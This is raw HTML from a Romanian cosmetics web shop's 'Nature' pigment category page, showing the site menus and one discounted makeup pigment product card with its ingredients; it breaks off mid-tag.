data-image="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-300x300.webp 2x" alt="Sunshine" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-16"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-presati" class="catalog-title">Pigmenti Presati</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-presati" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-150x150.webp 1x, https://amapigments.com/image/cache/catalog/pozecategorii%20/PIGMENTI%20PRESATI-300x300.webp 2x" alt="Pigmenti Presati" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item main-menu-item main-menu-item-3 multi-level dropdown drop-menu " > <a href="https://amapigments.com/pensule-machiaj" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pensule</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f172e27b" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-69790f172e27b"> <ul class="j-menu"> <li class="menu-item menu-item-c111"> <a href="https://amapigments.com/pensule-machiaj-blending" ><span class="links-text">Pensule Machiaj Blending</span></a> </li> <li class="menu-item menu-item-c115"> <a href="https://amapigments.com/pensule-machiaj-blush" ><span class="links-text">Pensule Machiaj Blush</span></a> </li> <li class="menu-item menu-item-c123"> <a href="https://amapigments.com/pensule-machiaj-buze" ><span class="links-text">Pensule Machiaj Buze</span></a> </li> <li class="menu-item menu-item-c122"> <a href="https://amapigments.com/pensule-machiaj-concealer-anticearcan" ><span class="links-text">Pensule Machiaj Concealer/Anticearcan</span></a> </li> <li class="menu-item menu-item-c121"> <a href="https://amapigments.com/pensule-machiaj-contour-sculpting" ><span class="links-text">Pensule Machiaj Contour/ Sculpting</span></a> </li> <li class="menu-item menu-item-c114"> <a href="https://amapigments.com/pensule-machiaj-detalii" ><span class="links-text">Pensule Machiaj Detalii</span></a> </li> <li class="menu-item menu-item-c116"> <a href="https://amapigments.com/pensule-machiaj-eyeliner" ><span class="links-text">Pensule Machiaj Eyeliner</span></a> </li> <li class="menu-item menu-item-c113"> <a href="https://amapigments.com/pensule-machiaj-fond-de-ten" ><span class="links-text">Pensule Machiaj Fond De Ten</span></a> </li> <li class="menu-item menu-item-c120"> <a href="https://amapigments.com/pensule-iluminator" ><span class="links-text">Pensule Machiaj Iluminator</span></a> </li> <li class="menu-item menu-item-c112"> <a href="https://amapigments.com/pensule-plate-fard" ><span class="links-text">Pensule Machiaj Plate/Fard</span></a> </li> <li class="menu-item menu-item-c119"> <a href="https://amapigments.com/pensule-machiaj-pudra" ><span class="links-text">Pensule Machiaj Pudra</span></a> </li> <li class="menu-item menu-item-c118"> <a href="https://amapigments.com/pensule-machiaj-sintetice-de-baza" ><span class="links-text">Pensule Machiaj Sintetice de Baza</span></a> </li> <li class="menu-item menu-item-c117"> <a href="https://amapigments.com/pensule-machiaj-sprancene" ><span class="links-text">Pensule Machiaj Sprancene</span></a> </li> <li class="menu-item menu-item-c110"> <a href="https://amapigments.com/seturi-pensule-machiaj" ><span class="links-text">Seturi Pensule Machiaj</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-4 multi-level drop-menu " > <a href="https://amapigments.com/set-uri-pigmenti" > <span class="links-text">Seturi</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " > <a href="https://amapigments.com/skincare" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Skincare</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f172e541" ><i class="fa fa-plus"></i></span> <span class="menu-label">NOU</span> </a> <div class="dropdown-menu j-dropdown " id="collapse-69790f172e541"> <ul class="j-menu"> <li class="menu-item menu-item-c128"> <a href="https://amapigments.com/cleansing-balm" ><span class="links-text">Cleansing Balm</span></a> </li> <li class="menu-item menu-item-c130"> <a href="https://amapigments.com/creme-fata" ><span class="links-text">Creme Fata</span></a> </li> <li class="menu-item menu-item-c134"> <a href="https://amapigments.com/serum" ><span class="links-text">Serum</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-6 multi-level dropdown drop-menu " > <a href="https://amapigments.com/ochi" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Ochi</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f172e5ea" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-69790f172e5ea"> <ul class="j-menu"> <li class="menu-item menu-item-c148"> <a href="https://amapigments.com/creioane-ochi" ><span class="links-text">Creioane Ochi</span></a> </li> <li class="menu-item menu-item-c153"> <a href="https://amapigments.com/eyeliner" ><span class="links-text">Eyeliner</span></a> </li> <li class="menu-item menu-item-c151"> <a href="https://amapigments.com/farduri" ><span class="links-text">Farduri</span></a> </li> <li class="menu-item menu-item-c146"> <a href="https://amapigments.com/mascara" ><span class="links-text">Mascara</span></a> </li> <li class="menu-item menu-item-c141"> <a href="https://amapigments.com/palete-farduri" ><span class="links-text">Palete Farduri</span></a> </li> <li class="menu-item menu-item-c105"> <a href="https://amapigments.com/pigmenti-presati" ><span class="links-text">Pigmenti Presati</span></a> </li> <li class="menu-item menu-item-c147"> <a href="https://amapigments.com/sprancene" ><span class="links-text">Sprancene</span></a> </li> <li class="menu-item menu-item-c149"> <a href="https://amapigments.com/tinturi" ><span class="links-text">Tinturi</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-7 multi-level dropdown drop-menu " > <a href="https://amapigments.com/ten" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Ten</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f172e743" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-69790f172e743"> <ul class="j-menu"> <li class="menu-item menu-item-c165"> <a href="https://amapigments.com/bronzer" ><span class="links-text">Bronzer</span></a> </li> <li class="menu-item menu-item-c156"> <a href="https://amapigments.com/fond-de-ten" ><span class="links-text">Fond De Ten</span></a> </li> <li class="menu-item menu-item-c168"> <a href="https://amapigments.com/iluminator" ><span class="links-text">Iluminator</span></a> </li> <li class="menu-item menu-item-c161"> <a href="https://amapigments.com/pudra" ><span class="links-text">Pudra</span></a> </li> <li class="menu-item menu-item-c166"> <a href="https://amapigments.com/pudra-candy-bella" ><span class="links-text">Pudra Candy Bella</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-8 multi-level dropdown drop-menu " > <a href="https://amapigments.com/buze" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Buze</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f172e84d" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-69790f172e84d"> <ul class="j-menu"> <li class="menu-item menu-item-c135"> <a href="https://amapigments.com/creioane-buze" ><span class="links-text">Creioane Buze</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-9 multi-level dropdown drop-menu " > <a href="https://amapigments.com/gene-false" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Gene</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f172e8b5" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-69790f172e8b5"> <ul class="j-menu"> <li class="menu-item menu-item-c150"> <a href="https://amapigments.com/baxuri-gene-pentru-scoli" ><span class="links-text">Baxuri Gene Pentru Scoli</span></a> </li> <li class="menu-item menu-item-c138"> <a href="https://amapigments.com/gene-false-banda" ><span class="links-text">Gene False Banda</span></a> </li> <li class="menu-item menu-item-c139"> <a href="https://amapigments.com/gene-false-smocuri" ><span class="links-text">Gene False Smocuri</span></a> </li> <li class="menu-item menu-item-c140"> <a href="https://amapigments.com/gene-silk-matase" ><span class="links-text">Gene Silk Matase</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-10 multi-level drop-menu " > <a href="https://amapigments.com/pigmenti-corp-body-highlighter" > <span class="links-text">Body Highlighter</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-11 multi-level dropdown drop-menu " > <a href="https://amapigments.com/accesorii" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Accesorii Make Up</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f172e9ed" ><i class="fa fa-plus"></i></span> <span class="menu-label">NOU</span> </a> <div class="dropdown-menu j-dropdown " id="collapse-69790f172e9ed"> <ul class="j-menu"> <li class="menu-item menu-item-c152"> <a href="https://amapigments.com/buretei-machiaj" ><span class="links-text">Buretei Machiaj</span></a> </li> <li class="menu-item menu-item-c155"> <a href="https://amapigments.com/pensete-sprancene" ><span class="links-text">Pensete Si Forfecute</span></a> </li> </ul> </div> </li> <li class="menu-item main-menu-item main-menu-item-12 multi-level drop-menu " > <a href="https://lorenacioboata.ro/" target="_blank"> <span class="links-text">Cursuri</span> <span class="menu-label">WOW</span> </a> </li> </ul> </div> <div id="main-menu-2" class="main-menu main-menu-311"> <ul class="j-menu"> <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " > <a href="https://amapigments.com/informatii-utile" > <span class="links-text">Utile</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " > <a href="https://amapigments.com/blog" > <span class="links-text">Blog</span> </a> </li> </ul> </div> <div class="desktop-cart-wrapper default-cart-wrapper"> <div id="cart" class="dropdown"> <a data-toggle="dropdown" data-loading-text="Încărcare..." class="dropdown-toggle cart-heading" href="https://amapigments.com/cos-cumparaturi"> <span id="cart-total">0 produs(e) - 0,00RON</span> <i class="fa fa-shopping-cart"> </i> <span id="cart-items" class="count-badge count-zero">0</span> </a> <div id="cart-content" class="dropdown-menu cart-content j-dropdown"> <ul> <li> <p class="text-center cart-empty">Coșul este gol!</p> </li> </ul> </div></div> </div> </div></div> <div class="mobile-header mobile-default mobile-1"> <div class="mobile-top-bar"> <div class="mobile-top-menu-wrapper"> <div class="top-menu top-menu-13"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1"> <a href="javascript:open_login_popup()" ><span class="links-text">Intra in cont</span></a> </li> <li class="menu-item top-menu-item top-menu-item-2"> <a href="https://amapigments.com/cont-nou" ><span class="links-text">Cont nou</span></a> </li> </ul> </div> </div> <div class="language-currency top-menu"> <div class="mobile-currency-wrapper"> </div> <div class="mobile-language-wrapper"> </div> </div> </div> <div class="mobile-bar sticky-bar"> <div class="mobile-logo-wrapper"> </div> <div class="mobile-bar-group"> <div class="menu-trigger"></div> <a class="mobile-custom-menu mobile-custom-menu-1" href="https://amapigments.com/lista-favorite" > <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span> </a> <div class="mobile-search-wrapper mini-search"> </div> <div class="mobile-cart-wrapper mini-cart"> </div> </div> </div></div> </header> <ul class="breadcrumb"> <li><a href="https://amapigments.com"><i class="fa fa-home"></i></a></li> <li><a href="https://amapigments.com/colectia-phoenix">Toti pigmentii</a></li> <li><a href="https://amapigments.com/pigmenti">Pigmenti Clasici</a></li> <li><a href="https://amapigments.com/nature">Nature</a></li> <li><a href="https://amapigments.com/nature">Nature - 5</a></li> </ul> <div id="top" class="top top-row"> <div class="grid-rows"> <div class="grid-row grid-row-top-1"> <div class="grid-cols"> <div class="grid-col grid-col-top-1-1"> <div class="grid-items"> <div class="grid-item grid-item-top-1-1-1"> <div class="module module-info_blocks module-info_blocks-306"> <div class="module-body"> <div class="module-item module-item-1 info-blocks info-blocks-icon"> <a href="https://amapigments.com/politica-de-livrare" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Livrare gratuita</div> <div class="info-block-text">comenzi de peste 320 LEI</div> </div> </a> </div> <div class="module-item module-item-2 info-blocks info-blocks-icon"> <a href="tel:+40763213303" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Suport telefonic</div> <div class="info-block-text">0763 213 303</div> </div> </a> </div> <div class="module-item module-item-3 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Livrare internationala</div> <div class="info-block-text">prin DHL Express</div> </div> </div> </div> <div class="module-item module-item-4 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Plateste cu cardul online</div> <div class="info-block-text">si primesti <b style="color:red;">5% extra discount</b></div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> </div><div class="container"> <div class="row"><aside id="column-left" class="side-column"> <div class="grid-rows"> <div class="grid-row grid-row-column-left-1"> <div class="grid-cols"> <div class="grid-col grid-col-column-left-1-1"> <div class="grid-items"> <div class="grid-item grid-item-column-left-1-1-1"> <div class="accordion-menu accordion-menu-19"> <h3 class="title module-title">Categorii</h3> <ul class="j-menu"> <li class="menu-item accordion-menu-item accordion-menu-item-1 open active"> <a href="https://amapigments.com/colectia-phoenix" > <span class="links-text">Pigmenti Speciali</span> <span class="open-menu" data-toggle="collapse" data-target="#collapse-69790f16de8b7" aria-expanded="true" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse in" id="collapse-69790f16de8b7"> <ul class="j-menu"> <li class="menu-item menu-item-c104"> <a href="https://amapigments.com/pigmenti-machiaj-sunglow" > <span class="links-text">SUNLIGHT by Angelica Cicu</span> </a> </li> <li class="menu-item menu-item-c102"> <a href="https://amapigments.com/recipiente-goale-1" > <span class="links-text">Recipiente Goale </span> </a> </li> <li class="menu-item menu-item-c103"> <a href="https://amapigments.com/waterglow-by-elena-nicola" > <span class="links-text">WaterGlow by Elena Nicola</span> </a> </li> <li class="menu-item menu-item-c94"> <a href="https://amapigments.com/mermaid" > <span class="links-text">Mermaid</span> </a> </li> <li class="menu-item menu-item-c63 open active"> <a href="https://amapigments.com/pigmenti" > <span class="links-text">Pigmenti Clasici</span> <span class="open-menu" data-toggle="collapse" data-target="#collapse-69790f16de978" aria-expanded="true" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse in" id="collapse-69790f16de978"> <ul class="j-menu"> <li class="menu-item menu-item-c67"> <a href="https://amapigments.com/prime" > <span class="links-text">Prime</span> </a> </li> <li class="menu-item menu-item-c68"> <a href="https://amapigments.com/genesis" > <span class="links-text">Genesis</span> </a> </li> <li class="menu-item menu-item-c69"> <a href="https://amapigments.com/enigma" > <span class="links-text">Enigma</span> </a> </li> <li class="menu-item menu-item-c70"> <a href="https://amapigments.com/elixir" > <span class="links-text">Elixir</span> </a> </li> <li class="menu-item menu-item-c71"> <a href="https://amapigments.com/secret" > <span class="links-text">Secret</span> </a> </li> <li class="menu-item menu-item-c73"> <a href="https://amapigments.com/spirit" > <span class="links-text">Spirit</span> </a> </li> <li class="menu-item menu-item-c75 open active"> <a href="https://amapigments.com/nature" > <span class="links-text">Nature</span> </a> </li> </ul> </div> </li> <li class="menu-item menu-item-c90"> <a href="https://amapigments.com/pigmenti-pentru-mirese" > <span class="links-text">Pigmenti mirese</span> </a> </li> <li class="menu-item menu-item-c96"> <a href="https://amapigments.com/pigmenti-par-si-corp-8pt" > <span class="links-text">Pigmenti par si corp 8PT</span> </a> </li> <li class="menu-item menu-item-c93"> <a href="https://amapigments.com/silvermoon" > <span class="links-text">SilverMOON</span> </a> </li> <li class="menu-item menu-item-c106"> <a href="https://amapigments.com/pigmenti-sunshine" > <span class="links-text">Sunshine</span> </a> </li> <li class="menu-item menu-item-c88"> <a href="https://amapigments.com/colectia-luxury" > <span class="links-text">Luxury by Tania Maxim</span> </a> </li> <li class="menu-item menu-item-c89"> <a href="https://amapigments.com/creative-glitter" > <span class="links-text">Sparkles by Paulina Buldumea</span> </a> </li> <li class="menu-item menu-item-c82"> <a href="https://amapigments.com/pigmenti-cameleon" > <span class="links-text">Pigmenti Cameleon</span> </a> </li> <li class="menu-item menu-item-c80"> <a href="https://amapigments.com/pigmenti-fulgi" > <span class="links-text">Pigmenti Fulgi</span> </a> </li> <li class="menu-item menu-item-c79"> <a href="https://amapigments.com/pigmenti-duo-chrome" > <span class="links-text">Pigmenti Duo Chrome</span> </a> </li> <li class="menu-item menu-item-c84"> <a href="https://amapigments.com/pigmenti-neon" > <span class="links-text">Pigmenti Neon</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-2 "> <a href="https://amapigments.com/pigmenti" > <span class="links-text">Pigmenti Clasici</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f16deb07" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-69790f16deb07"> <ul class="j-menu"> <li class="menu-item menu-item-c67"> <a href="https://amapigments.com/prime" > <span class="links-text">Prime</span> </a> </li> <li class="menu-item menu-item-c68"> <a href="https://amapigments.com/genesis" > <span class="links-text">Genesis</span> </a> </li> <li class="menu-item menu-item-c69"> <a href="https://amapigments.com/enigma" > <span class="links-text">Enigma</span> </a> </li> <li class="menu-item menu-item-c70"> <a href="https://amapigments.com/elixir" > <span class="links-text">Elixir</span> </a> </li> <li class="menu-item menu-item-c71"> <a href="https://amapigments.com/secret" > <span class="links-text">Secret</span> </a> </li> <li class="menu-item menu-item-c73"> <a href="https://amapigments.com/spirit" > <span class="links-text">Spirit</span> </a> </li> <li class="menu-item menu-item-c75"> <a href="https://amapigments.com/nature" > <span class="links-text">Nature</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-3"> <a href="https://amapigments.com/pigmenti-par-si-corp-8pt" > <span class="links-text">Pigmenti Par 8PT</span> </a> </li> <li class="menu-item accordion-menu-item accordion-menu-item-4 "> <a href="https://amapigments.com/pensule-machiaj" > <span class="links-text">Pensule</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f16dec86" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-69790f16dec86"> <ul class="j-menu"> <li class="menu-item menu-item-c111"> <a href="https://amapigments.com/pensule-machiaj-blending" > <span class="links-text">Pensule Machiaj Blending</span> </a> </li> <li class="menu-item menu-item-c115"> <a href="https://amapigments.com/pensule-machiaj-blush" > <span class="links-text">Pensule Machiaj Blush</span> </a> </li> <li class="menu-item menu-item-c123"> <a href="https://amapigments.com/pensule-machiaj-buze" > <span class="links-text">Pensule Machiaj Buze</span> </a> </li> <li class="menu-item menu-item-c122"> <a href="https://amapigments.com/pensule-machiaj-concealer-anticearcan" > <span class="links-text">Pensule Machiaj Concealer/Anticearcan</span> </a> </li> <li class="menu-item menu-item-c121"> <a href="https://amapigments.com/pensule-machiaj-contour-sculpting" > <span class="links-text">Pensule Machiaj Contour/ Sculpting</span> </a> </li> <li class="menu-item menu-item-c114"> <a href="https://amapigments.com/pensule-machiaj-detalii" > <span class="links-text">Pensule Machiaj Detalii</span> </a> </li> <li class="menu-item menu-item-c116"> <a href="https://amapigments.com/pensule-machiaj-eyeliner" > <span class="links-text">Pensule Machiaj Eyeliner</span> </a> </li> <li class="menu-item menu-item-c113"> <a href="https://amapigments.com/pensule-machiaj-fond-de-ten" > <span class="links-text">Pensule Machiaj Fond De Ten</span> </a> </li> <li class="menu-item menu-item-c120"> <a href="https://amapigments.com/pensule-iluminator" > <span class="links-text">Pensule Machiaj Iluminator</span> </a> </li> <li class="menu-item menu-item-c112"> <a href="https://amapigments.com/pensule-plate-fard" > <span class="links-text">Pensule Machiaj Plate/Fard</span> </a> </li> <li class="menu-item menu-item-c119"> <a href="https://amapigments.com/pensule-machiaj-pudra" > <span class="links-text">Pensule Machiaj Pudra</span> </a> </li> <li class="menu-item menu-item-c118"> <a href="https://amapigments.com/pensule-machiaj-sintetice-de-baza" > <span class="links-text">Pensule Machiaj Sintetice de Baza</span> </a> </li> <li class="menu-item menu-item-c117"> <a href="https://amapigments.com/pensule-machiaj-sprancene" > <span class="links-text">Pensule Machiaj Sprancene</span> </a> </li> <li class="menu-item menu-item-c110"> <a href="https://amapigments.com/seturi-pensule-machiaj" > <span class="links-text">Seturi Pensule Machiaj</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-5"> <a href="https://amapigments.com/set-uri-pigmenti" > <span class="links-text">Seturi pigmenti</span> </a> </li> <li class="menu-item accordion-menu-item accordion-menu-item-6 "> <a href="https://amapigments.com/skincare" > <span class="links-text">Skincare</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f16dedc8" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-69790f16dedc8"> <ul class="j-menu"> <li class="menu-item menu-item-c128"> <a href="https://amapigments.com/cleansing-balm" > <span class="links-text">Cleansing Balm</span> </a> </li> <li class="menu-item menu-item-c130"> <a href="https://amapigments.com/creme-fata" > <span class="links-text">Creme Fata</span> </a> </li> <li class="menu-item menu-item-c134"> <a href="https://amapigments.com/serum" > <span class="links-text">Serum</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-7 "> <a href="https://amapigments.com/ochi" > <span class="links-text">Ochi</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f16dee1f" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-69790f16dee1f"> <ul class="j-menu"> <li class="menu-item menu-item-c148"> <a href="https://amapigments.com/creioane-ochi" > <span class="links-text">Creioane Ochi</span> </a> </li> <li class="menu-item menu-item-c153"> <a href="https://amapigments.com/eyeliner" > <span class="links-text">Eyeliner</span> </a> </li> <li class="menu-item menu-item-c151"> <a href="https://amapigments.com/farduri" > <span class="links-text">Farduri</span> </a> </li> <li class="menu-item menu-item-c146"> <a href="https://amapigments.com/mascara" > <span class="links-text">Mascara</span> </a> </li> <li class="menu-item menu-item-c141"> <a href="https://amapigments.com/palete-farduri" > <span class="links-text">Palete Farduri</span> </a> </li> <li class="menu-item menu-item-c105"> <a href="https://amapigments.com/pigmenti-presati" > <span class="links-text">Pigmenti Presati</span> </a> </li> <li class="menu-item menu-item-c147"> <a href="https://amapigments.com/sprancene" > <span class="links-text">Sprancene</span> </a> </li> <li class="menu-item menu-item-c149"> <a href="https://amapigments.com/tinturi" > <span class="links-text">Tinturi</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-8 "> <a href="https://amapigments.com/ten" > <span class="links-text">Ten</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f16def03" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-69790f16def03"> <ul class="j-menu"> <li class="menu-item menu-item-c165"> <a href="https://amapigments.com/bronzer" > <span class="links-text">Bronzer</span> </a> </li> <li class="menu-item menu-item-c156"> <a href="https://amapigments.com/fond-de-ten" > <span class="links-text">Fond De Ten</span> </a> </li> <li class="menu-item menu-item-c168"> <a href="https://amapigments.com/iluminator" > <span class="links-text">Iluminator</span> </a> </li> <li class="menu-item menu-item-c161"> <a href="https://amapigments.com/pudra" > <span class="links-text">Pudra</span> </a> </li> <li class="menu-item menu-item-c166"> <a href="https://amapigments.com/pudra-candy-bella" > <span class="links-text">Pudra Candy Bella</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-9 "> <a href="https://amapigments.com/buze" > <span class="links-text">Buze</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f16defa8" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-69790f16defa8"> <ul class="j-menu"> <li class="menu-item menu-item-c135"> <a href="https://amapigments.com/creioane-buze" > <span class="links-text">Creioane Buze</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-10 "> <a href="https://amapigments.com/gene-false" > <span class="links-text">Gene</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f16defe5" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-69790f16defe5"> <ul class="j-menu"> <li class="menu-item menu-item-c150"> <a href="https://amapigments.com/baxuri-gene-pentru-scoli" > <span class="links-text">Baxuri Gene Pentru Scoli</span> </a> </li> <li class="menu-item menu-item-c138"> <a href="https://amapigments.com/gene-false-banda" > <span class="links-text">Gene False Banda</span> </a> </li> <li class="menu-item menu-item-c139"> <a href="https://amapigments.com/gene-false-smocuri" > <span class="links-text">Gene False Smocuri</span> </a> </li> <li class="menu-item menu-item-c140"> <a href="https://amapigments.com/gene-silk-matase" > <span class="links-text">Gene Silk Matase</span> </a> </li> </ul> </div> </li> <li class="menu-item accordion-menu-item accordion-menu-item-11"> <a href="https://amapigments.com/pigmenti-corp-body-highlighter" > <span class="links-text">Body Highlighter</span> </a> </li> <li class="menu-item accordion-menu-item accordion-menu-item-12 "> <a href="https://amapigments.com/accesorii" > <span class="links-text">Accesorii Make Up</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f16df07a" role="heading"><i class="fa fa-plus"></i></span> </a> <div class="collapse " id="collapse-69790f16df07a"> <ul class="j-menu"> <li class="menu-item menu-item-c152"> <a href="https://amapigments.com/buretei-machiaj" > <span class="links-text">Buretei Machiaj</span> </a> </li> <li class="menu-item menu-item-c155"> <a href="https://amapigments.com/pensete-sprancene" > <span class="links-text">Pensete Si Forfecute</span> </a> </li> </ul> </div> </li> </ul></div> </div> </div> </div> </div> </div> </div> </aside> <div id="content"> <h1 class="title page-title">Nature Este un Dar Oferit de Zei</h1> <div class="category-description"> </div> <div class="main-products-wrapper"> <div class="products-filter"> <div class="grid-list"> <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grilă" data-view="grid"></button> <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Listă" data-view="list"></button> <a href="https://amapigments.com/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Comparare Produse</span><span class="count-badge count-zero ">0</span></a> </div> <div class="select-group"> <div class="input-group input-group-sm sort-by"> <label class="input-group-addon" for="input-sort">Sortare</label> <select id="input-sort" class="form-control" onchange="location = this.value;"> <option value="https://amapigments.com/nature?sort=p.sort_order&amp;order=ASC" selected="selected">Implicit</option> <option value="https://amapigments.com/nature?sort=pd.name&amp;order=ASC">Nume (A - Z)</option> <option value="https://amapigments.com/nature?sort=pd.name&amp;order=DESC">Nume (Z - A)</option> <option value="https://amapigments.com/nature?sort=p.price&amp;order=ASC">Preţ (Mic &gt; Mare)</option> <option value="https://amapigments.com/nature?sort=p.price&amp;order=DESC">Preţ (Mare &gt; Mic)</option> <option value="https://amapigments.com/nature?sort=rating&amp;order=DESC">Notă (Cea mai mica)</option> <option value="https://amapigments.com/nature?sort=rating&amp;order=ASC">Notă (Cea mai mare)</option> <option value="https://amapigments.com/nature?sort=p.model&amp;order=ASC">Model (A - Z)</option> <option value="https://amapigments.com/nature?sort=p.model&amp;order=DESC">Model (Z - A)</option> </select> </div> <div class="input-group input-group-sm per-page"> <label class="input-group-addon" for="input-limit">Afisare</label> <select id="input-limit" class="form-control" onchange="location = this.value;"> <option value="https://amapigments.com/nature?limit=24" selected="selected">24</option> <option value="https://amapigments.com/nature?limit=250">250</option> </select> </div> </div> </div> <div class="main-products product-grid"> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-86" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a00/86-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a00/86-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a00/86-800x800.webp 2x" width="400" height="400" alt="The Sand Waves - Pigment Machiaj Ama" title="The Sand Waves - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>86</span><br><span class="sdes">Soft bronze with golden shimmer/ bronz dechis cu stralucire aurie</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-86">The Sand Waves - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 86Cutia de 10 ml contine intre 2g -4g de produs efectiv.Cutia de 5 ml contine intre 1.2g -1.8g de produs efectiv.Cutia de 3 ml contine intre 0.4 g-0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - TIN DIOXIDE (77861) - IRON OXID (77491)Mi..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="109"/> <span> <i class="fa 